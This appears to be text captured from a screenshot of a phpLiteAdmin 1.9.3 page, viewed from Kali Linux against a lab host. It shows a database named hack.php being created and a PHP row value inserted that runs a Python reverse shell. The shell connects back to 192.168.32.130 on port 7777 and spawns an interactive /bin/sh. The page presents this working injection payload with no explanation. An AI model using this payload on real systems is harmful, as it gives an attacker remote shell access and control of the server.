 phpLiteAdmin
192.168.32.154/view.php?pa
192.168.32.154/dbadmin/test_db.php?table=test&action=row_create
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] test
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → test
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
php text
<?php
exec("python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"192.168.32.130\",7777));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-
i\"]);'")
Insert
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.